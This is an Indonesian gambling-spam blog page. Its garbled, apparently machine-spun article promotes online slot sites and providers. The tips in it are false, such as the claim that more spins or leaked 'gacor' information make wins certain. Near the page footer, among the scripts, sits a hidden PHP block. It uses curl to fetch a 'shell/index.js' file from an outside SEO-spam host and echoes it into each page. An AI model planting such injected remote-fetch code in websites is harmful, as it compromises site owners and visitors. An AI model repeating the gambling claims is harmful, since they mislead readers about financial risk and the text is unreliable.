<header id="masthead" class="site-header has-title-and-tagline has-menu">

	

<div class="site-branding">

	
						<p class="site-title"><a href="https://holymarylamp.com/">Holymarylamp</a></p>
			
			<p class="site-description">
			Taruhan Nhl Cara Mengoptimalkan Peluang Menang Anda		</p>
	</div><!-- .site-branding -->
	
	<nav id="site-navigation" class="primary-navigation" aria-label="Primary menu">
		<div class="menu-button-container">
			<button id="primary-mobile-menu" class="button" aria-controls="primary-menu-list" aria-expanded="false">
				<span class="dropdown-icon open">Menu					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M4.5 6H19.5V7.5H4.5V6ZM4.5 12H19.5V13.5H4.5V12ZM19.5 18H4.5V19.5H19.5V18Z" fill="currentColor"/></svg>				</span>
				<span class="dropdown-icon close">Close					<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12 10.9394L5.53033 4.46973L4.46967 5.53039L10.9393 12.0001L4.46967 18.4697L5.53033 19.5304L12 13.0607L18.4697 19.5304L19.5303 18.4697L13.0607 12.0001L19.5303 5.53039L18.4697 4.46973L12 10.9394Z" fill="currentColor"/></svg>				</span>
			</button><!-- #primary-mobile-menu -->
		</div><!-- .menu-button-container -->
		<div class="primary-menu-container"><ul id="primary-menu-list" class="menu-wrapper"><li id="menu-item-2336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2336"><a href="https://holymarylamp.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2337" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2337"><a href="https://holymarylamp.com/category/olxtoto/">OLXTOTO</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2338"><a href="https://holymarylamp.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2339"><a href="https://holymarylamp.com/category/sabung-ayam/">Sabung Ayam</a></li>
<li id="menu-item-2340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2340"><a href="https://holymarylamp.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-2341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2341"><a href="https://holymarylamp.com/category/taruhan-nhl/">Taruhan NHL</a></li>
<li id="menu-item-2342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2342"><a href="https://holymarylamp.com/category/togel-online/">Togel Online</a></li>
</ul></div>	</nav><!-- #site-navigation -->
	
</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main">

<article id="post-346" class="post-346 post type-post status-publish format-standard hentry category-olxtoto entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Pedamaran Timur</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Dalam tiap tahunnya selalu banyak beberapa jenis permainan slot online terakhir yang di-launching oleh beberapa provider gaming. Setiap tipe games slot pastinya selalu tawarkan seberapa banyak soal menarik maka dari itu memberinya daya magnet khusus bagi beberapa slotters. Lebih-lebih lagi, cari permainan slot online terbaik dan terkomplet sekarang tidak akan susah adanya link daftar judi slot terakhir 2023 yang dapat anda capai lewat web slot dapat dipercaya di Indonesia. Masuk tahun 2023, akan begitu banyak macam jenis permainan slot online terkini yang tawarkan banyak kelebihan terhitung dari keuntungan sampai penawaran kemungkinan menang semakin besar.</p>
<p>Mengenali berapa banyak tipe games judi slot sudah pasti jadi perihal yang penting untuk beberapa bettor supaya gak salah tentukan alternatif terbaik. Sebab, masing-masing permainan slot miliki kesempatan menang maupun keuntungan yang selalu relatif tidak serupa, biarpun dari masing-masingnya mempunyai beberapa kelebihan tertentu. Nach, ada link daftar judi slot terkini 2023 ini tentu diantaranya dapat memberinya rujukan opsi games slot terakhir dan terunggul hingga pantas anda permainkan buat mendapat bertambah banyak pengalaman dalam taruhan slot.</p>
<p>Lalu, service judi slot sendiri dengan alternatif permainan yang lebih komplet pastinya dapat anda temukan apabila mana tergabung pada website slot bisa dipercaya. Di mana, siapkan games slot yang lengkaplah sudah menjadi satu diantara hal mesti yang hendak sangatlah mendukung kepuasan member-nya. Lebih tidak sama sama web lain, di mana web judi slot yang bisa dipercaya jelas memberi jejeran games slot terkomplet dipicu telah bekerja bersama-sama dengan sejumlah basis slot gaming yang teruji dan terpenting di industri online gaming sekarang ini.</p>
<p>Rujukan Daftar Provider Judi slot Terkini dan Terhebat Tahun 2023</p>
<p>Provider slot online udah sebegitu jumlahnya sekarang. Tentu, ingat sudah banyak provider atau basis judi slot pastinya banyak slotters tidak susah pada mendapati permainan slot alternatif terunggul buat dimainkan. Tetapi demikian, dari demikian jumlahnya provider permainan slot online, pastilah ada sejumlah nama provider yang lebih disarankan lantaran siapkan permainan slot yang komplet, kesempatan menang teruji dan sejumlah kelebihan lain yang bisa berikan banyak kepuasan. Agar semakin lebih selengkapnya, berikut kami jelaskan referensi daftar provider judi slot terkini serta terhebat tahun 2023 yang bermainnya wajar anda coba, salah satunya:</p>
<p>slot Online Pragmatic Play</p>
<p>Pragmatic Play yaitu salah satunya provider judi slot terbaik yang selalu paling depan dalam melaunching banyak permainan slot terakhir. Sampai, sampai waktu ini telah ada lebih dari pada beberapa ratus type permainan slot yang udah sukses diciptakan provider Pragmatic. Tidak cuma itu, tapi sejumlah besar permainan slotnya pula memberikan banyak kepuasan, tidak tahu dari kemungkinan menang maupun jekpotnya dengan RTP slot paling tinggi.</p>
<p>slot Online PG Soft</p>
<p>Pocket Games Soft atau yang umum dikenal juga berikut nama PG Soft sebagai basis gaming slot terhebat sesudah itu yang bermainnya paling pantas anda coba. Provider judi slot PG Soft ini anyar tampak kali pertama tahun 2015 tapi sangat produktif serta professional dalam mendatangkan banyak permainan slot online menarik, terhitung satu diantaranya adalah permainan slot gacor gampang menang.</p>
<p>slot Online Habanero</p>
<p>Selanjutnya yakni provider judi slot Habanero yang udah berkembang jadi provider slot paling besar dan terkenal sejalan jumlahnya juga macam-macam permainan slot yang didatangkan. Habanero bahkan juga mengangkat permainan slot dengan technologi HTML5 maka dari itu meringankan dijangkau melalui fitur mobile.</p>
<p>slot Online Spadegaming</p>
<p>Apabila cari permainan slot online yang komplet dan menarik waktu ini, karena itu anda dapat mendapatkannya lewat Spadegaming, salah satunya provider slot terkini serta paling besar dengan beraneka permainan slot online terbaik. Beberapa game judi slot yang didatangkan provider Spadegaming pun terus banyak diunggulkan banyak slotters karena miliki keunggulan yang lumayan banyak, seperti kemungkinan menang paling besar, banyak sekali bonus sampai minimal bet yang rendah.</p>
<p>slot Online Microgaming</p>
<p>Daftar provider judi slot terkini serta terunggul sesudah itu dengan permainan slot online yang komplet adalah Microgaming. Sebenarnya, provider slot Microgaming ini telah ada mulai dari tahun 1994 yang membuat terang sudah miliki pengalaman banyak dalam mendatangkan atau membentuk permainan slot terpilih.</p>
<p>slot Online Joker Gaming</p>
<p>Joker Gaming atau Joker123 merupakan perusahaan pengembang games judi slot terpilih di Asia dengan beberapa ratus lebih type permainan slot online yang udah sukses diberikan. Hingga sampai saat ini, Joker Gaming  lagi focus dalam melansir permainan-permainan slot terkini yang mendatangkan dan tawarkan beberapa perihal menarik. Sampai, beberapa ratus permainan slot keluaran provider Joker123 juga mobile friendly maka ringan dijangkau atau dimainkan.</p>
<p>slot Online CQ9 Gaming</p>
<p>Seperti Joker Gaming, CQ9 Gaming atau CQ9 slot pula jadi salah satunya nama provider slot terpilih dari Asia. Telah lebih dari beberapa ratus type permainan slot yang sudah dicetak provider CQ9 maka dari itu membikin namanya sangatlah akrab serta termasyhur di industri iGaming. CQ9 memiliki banyak perjudian slot bagus yang menjajakan bonus besar.</p>
<p>slot Online Playtech</p>
<p>Perusahaan playtech udah berdiri semenjak tahun 1999 yang berperan besar dalam mendatangkan perjudian slot terbaik terkenal hingga sampai sekarang ini. Dengan mendatangkan beraneka permainan slot yang komplet, jadi Playtech sangatlah patut jadi opsi terunggul buat anda permainkan bermainnya manfaat coba hoki lebih bagus.</p>
<p>slot Online Slot88</p>
<p>Berikut ia provider judi slot teranyar serta mulai banyak dikenali beberapa slot mania sekarang yakni Slot88. Walaupun jadi satu diantara provider atau basis permainan slot online terakhir, akan tetapi Slot88 benar-benar tangguh serta oke dalam meniti banyak permainan slot online menarik. Bukan hanya itu, provider Slot88 pun siapkan beberapa fitur permainan slot amat komplet maka dari itu sanggup berikan pengalaman fantastis buat tiap slotters saat bermain slot.</p>
<p>slot Online Yggdrasil</p>
<p>Satu kembali daftar provider judi slot terakhir serta terunggul lain dengan permainan-permainan slot online yang paling komplet yakni Yggdrasil. Provider slot satu ini udah berdiri sejak mulai tahun 2010 dan hingga sampai saat ini selalu menjadi salah satunya alternatif yang banyak dicari banyak slotters. Ditambah lagi, Yggdrasil punyai produk games slot online yang bagus sekali dengan tema-tema gaming yang paling epic berikut dengan mengenalkan juga jumlahnya kelebihan.</p>
<p>Langkah Tentukan Alternatif Permainan Judi slot Terhebat dengan Kesempatan Menang yang Besar</p>
<p>Memastikan permainan slot terhebat serta pas sudah pasti jadi salah satunya soal yang palinglah penting bagi beberapa slotters. Bagaimana tidak, bila anda cocok pilih perjudian slot, bukan tidak bisa kesempatan menang atau keuntungan dapat anda temukan dengan ringan, kecuali semata-mata mengenal serta pelajari beberapa kiat-triknya.<br />
Tetapi benar-benar, cari permainan slot online yang cocok dan dapat diramalkan memberi kemenangan atau keuntungan dirasakan cukup susah, ingat telah banyaknya macam-macam games slot sekarang ini. Maka, Kenali berikut beberapa panduan terbaik metode tentukan opsi games judi slot terunggul dengan kesempatan menang yang besar salah satunya ialah:</p>
<p>Permainan slot dengan Perbandingan RTP Tinggi</p>
<p>Salah satunya teknik tentukan perjudian slot dengan kemungkinan menang paling besar terbaik yaitu dengan memastikan opsi games slot yang punya RTP (Return to Player) dengan prosentase makin tinggi. Perihal itu bukan tanpa ada argumen, karena memang beberapa game slot online apa saja yang miliki nilai perbandingan RTP tinggi bisa ditandaskan kalau kemungkinan kemenangannya begitu besar hingga banyak diputuskan oleh banyak slotters umumnya.</p>
<p>Putuskan dari Provider slot Terbaik dan Populer</p>
<p>Cari perjudian slot gacor tidak cuma berdasar namanya saja atau dari berapa kerap permainan slot itu dimainkan. Walau demikian, permainan slot dengan kesempatan menang yang besar pula kebanyakan bisa anda temui di sejumlah provider slot terhebat dan terkenal, karena rata-rata sejumlah provider slot itu banyak dikenali sebab udah bisa dibuktikan memiliki permainan-permainan slot online terbaik namun juga menjajakan kemungkinan menang yang paling besar maka dari itu pantas buat dicoba.</p>
<p>Kerap Jadi Pujaan dan Banyak Dimainkan</p>
<p>Inilah yang perlu anda pahami tentang perjudian slot terhebat dengan kemungkinan menang paling besar, di mana sejumlah game slot itu kerap kali jadi pujaan banyak slotters dan banyak dimainkan. Bukan tanpa ada argumen, beberapa macam sejumlah game slot tertentu popular serta banyak pula dimainkan dipicu memanglah memiliki kelebihan tersendiri, tergolong satu diantaranya dari kesempatan menangnya yang semakin besar.</p>
<p>Menjajakan Jekpot Lebih Besar</p>
<p>Sejumlah game judi slot terunggul rata-rata tak hanya sekedar tawarkan kemungkinan kemenangan yang besar menjadi kelebihannya. Bahkan juga, tiap-tiap apa saja tipe permainan slot yang miliki kemungkinan menang paling besar kebanyakan tawarkan juga jekpot yang semakin besar. Simpelnya, jika bagaimana games slot khusus dapat berikan keuntungan jekpot paling besar, karenanya tak tutup peluang kalau kesempatan kemenangannya juga amatlah besar.</p>
<p>Susunan Permainan slot Enteng Dimainkan</p>
<p>Tehnik terunggul sesudah itu yang butuh anda kenali dalam menyeleksi perjudian slot yang memiliki kesempatan kemenangan paling besar ialah berdasar dari susunan permainan slotnya. Jikamana permainan slot itu punyai susunan yang lebih mudah dimainkan berdasar dari komposisi permainan slotnya, bisa jadi games slot itu pula gampang menang atau miliki winrate / kemungkinan menang begitu besar.</p>
<p>Pahami Metode Menang Judi slot Ringan dengan Sejumlah Cara Tepat Ini</p>
<p>Tiap bettor yang main permainan slot online pastilah amat berharap sekali yang bernama kemenangan. Orang berkeinginan mau menang di judi slot sebab meyakini jika keuntungannya juga dapat diterima. Maka itu, selalu banyak trik atau trick yang banyak penjudi melakukan supaya dapat mencetak kemenangan, biarpun hasilnya tidak sama lantaran trick yang dipakai lantas tidak sama juga. Oleh karena itu, buat dapat membuat anda lebih enteng menang bermain judi slot, anda dapat coba beberapa cara tepat ini, diantaranya:</p>
<p>Permainkan Permainan slot RTP Tinggi</p>
<p>Satu diantaranya trick bagus yang dapat anda coba saat bermain judi slot agar dapat mendapatkan kesempatan menang paling besar yaitu dengan bermain permainan slot RTP tinggi. Sebagai halnya dari yang kami uraikan awal kalinya, beberapa tipe permainan slot yang memiliki RTP paling tinggi pastinya kesempatan kemenangannya sangat juga besar dan karena itu anda harus mencoba.</p>
<p>Tentukan Permainan slot 3 Reels</p>
<p>Kecuali bermain permainan slot yang miliki RTP tinggi, anda yang ingin mempunyai potensi menang judi slot pun patut pilih permainan slot yang memiliki 3 reels. Umumnya, games slot yang miliki susunan 3 reels selalu bisa memberinya kesempatan kemenangan yang semakin besar karena dari sisi bermainnya juga benar-benar enteng dimainkan. Hasilnya, mendapati kemenangannya pada macam games slot 3 reels ini tidak sukar.</p>
<p>Coba Beberapa Macam Permainan slot</p>
<p>Mainkan berapa banyak model games slot online sudah pasti pun jadi satu diantara trick judi slot terunggul yang dapat mempertingkat atau membesarkan kemungkinan kemenangan anda. Bagaimana tak, kalau anda coba permainkan bertambah banyak macam-macam permainan slot online, terang kemungkinan kemenangan terbaik bisa anda raih dari macam permainan slot mana saja. Ditambah lagi, sama hal yang banyak slotters pahami jika tiap-tiap model games slot mana saja nyata mempunyai relatifitas kemenangan yang berbeda juga.</p>
<p>Putar Lebih Banyak</p>
<p>Satu perihal yang palinglah penting buat anda cermati di saat main judi slot agar dapat mendapat kemungkinan menang yang bertambah besar ialah mengerjakan spin atau perputaran slot yang semakin banyak. Makin bertambahnya anda permainkan perputaran slot, karenanya dapat ditetapkan kalau kesempatan menangnya  makin lebih terbuka serta membikin anda menang setiap waktu. Bukan cuma hanya itu, seandainya bertambah banyak perputaran yang anda permainkan, kebanyakan juga menyebabkan kesempatan menang paling besar.</p>
<p>Mencari Tahu Bocoran slot Gacor</p>
<p>Cara tepat seterusnya yang sudah dipastikan bakalan membikin anda ringan menang di dalam main judi slot merupakan cari tahu bocoran slot gacor. Info bocoran slot gacor sendiri dapat anda mencari atau temukan lewat web slot sah serta bisa dipercaya. Karena, utamanya buat anda mengenali informasi bocoran slot gacor karena bakalan bikin anda lebih tahu mana permainan-permainan slot paling gacor dengan kesempatan menang paling besar yang pantas anda permainkan dalam hari spesifik.</p>
<p>Kegunaan Judi slot yang Dapat Bettor Peroleh Apabila Memainkan</p>
<p>Tiap-tiap perjudian online apa saja ragamnya pasti terus berikan banyak keuntungan atau faedah jikamana dimainkan. Sama perihalnya dengan perjudian slot, yang di mana permainan ini lebih banyak dimainkan bettor lantaran udah bisa dibuktikan bisa berikan fungsi besar yang bahkan juga tidak pernah penjudi dapatkan di beberapa macam games lain. Terus, kayak apakah kegunaan paling besar judi slot kalau bettor permainkan? Berikut kami bahas beberapa fungsinya:</p>
<p>Memberi Banyak Keuntungan Bonus</p>
<p>Kegunaan paling besar pertama dapat anda peroleh seandainya main judi slot yaitu dapat memberinya sejumlah keuntungan bonus. Sering, jumlahnya sejumlah bonus yang dijajakan dalam permainan slot yang pasti dapat jadikan permainan slot ini jadi arena cari pendapatan tambahan.</p>
<p>Simpel Dimainkan</p>
<p>Ketimbang dengan permainan-permainan judi online lain, judi slot memanglah bisa di sebut lebih ringan dimainkan. Maka itu, tidak aneh dari ciri-cirinya yang gampang itu, permainan slot dapat memberi keuntungan yang bertambah besar ataupun lebih gampang untuk beberapa penjudi peroleh.</p>
<p>Memberikan Banyak Pengalaman</p>
<p>Akan halnya kegunaan paling besar yang lain dapat anda alami seandainya permainkan judi slot ialah berikan banyak pengalaman. Ada kira-kira beberapa ratus lebih tipe permainan slot yang sekarang ini dapat anda permainkan dari bermacam provider gaming mana pun. Tiap permainan slot miliki topik menarik maupun perihal-perihal yang lain benar-benar bermacam-macam, maka dari itu terang hal demikian dapat memberikan banyak pengalaman buat anda yang memainkan.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-01-21T07:36:20+00:00">January 21, 2023</time></span><span class="byline">By <a href="https://holymarylamp.com/author/admin/" rel="author">admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://holymarylamp.com/category/olxtoto/" rel="category tag">OLXTOTO</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-346 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://holymarylamp.com/link-daftar-judi-slot-terakhir-2023-paling-dipercaya-di-donomulyo/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Link Daftar Judi Slot Terakhir 2023 Paling dipercaya di Donomulyo</p></a></div><div class="nav-next"><a href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-mekar-baru/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Link Daftar Judi Slot Terkini 2023 Paling dipercaya di Mekar Baru</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://holymarylamp.com/">Holymarylamp</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
			<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://holymarylamp.com/link-daftar-judi-slot-terkini-2023-paling-dipercaya-di-pedamaran-timur/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://holymarylamp.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=2.2" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://holymarylamp.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://holymarylamp.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf772dcce123475c944b985744b81f5d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
